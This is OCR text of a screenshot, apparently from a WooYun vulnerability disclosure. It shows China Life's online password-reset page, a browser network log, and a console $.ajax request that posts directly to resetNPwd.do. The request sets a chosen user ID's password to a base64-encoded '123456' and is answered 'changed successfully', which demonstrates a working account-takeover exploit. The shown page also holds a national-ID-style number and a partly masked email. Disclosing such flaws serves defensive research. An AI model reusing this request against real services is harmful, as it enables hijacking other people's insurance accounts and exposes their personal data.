 重置密码
https://www.chinalife.com.cn/online/web/user/reset/resetPassword.jsp
应用 java redis docker 青云 netty
中国人寿
CHINA LIFE
密码重置 - 个人客户
https://www.chinalife.com.cn 上的网页显示：
修改成功
确定
立即登录
1 2 3 4
输入信息 验证信息 输入新密码 完成
请提供以下信息
我还记得：
用户名/身份证号/个人计划证明号 邮箱
用户名/身份证号/个人计划证明号： 110101198212019912
请选择验证身份方式： 邮箱 手机
已验证邮箱： ch***********1@163.com
验证码： 8KQ 看不清？换一张
下一步
Elements Network Sources Timeline Profiles Resources Audits Console 1
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms 24
Name Status Type Initiator Size Time Timeline – Start Time 15.00 s 20.00 s
zc-dl.gif 200 gif resetPassw... (from... 0 ms
foot.css 200 styles... index.html:6 1.2 KB 81 ms
foot_bg1.jpg 200 jpeg resetPassw... 654 B 99 ms
success.gif 200 gif Other (from... 0 ms
getLoginNameByUserP... 200 xhr jquery-1.5.2... 507 B 183 ms
resetNPwd.do 200 xhr jquery-1.5.2... 410 B 131 ms
34 requests | 33.8 KB transferred | Finish: 21.18 s | DOMContentLoaded: 4.28 s | Load: 4.28 s
Console Search Emulation Rendering
<top frame> Preserve log
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental jquery-1.5.2.js:7331
effects to the end user's experience. For more help, check http://xhr.spec.whatwg.org/.
$.ajax({
type: "POST",
url:
"https://www.chinalife.com.cn/online/cn/com/chinalife/ebusiness/service/user/personal/resetNPwd.do",
dataType: "json",
data:
{'geUserPersonal.pwd':'MTIzNDU2','geUserPersonal.userID':'7C72AE41BA339B002E86B03A23613CDC'},
success:function(data){
if(data.message=="1"){
alert("修改成功");
}else{
alert("修改失败");
}
}
});
Object {readyState: 1}
www.wooyun.org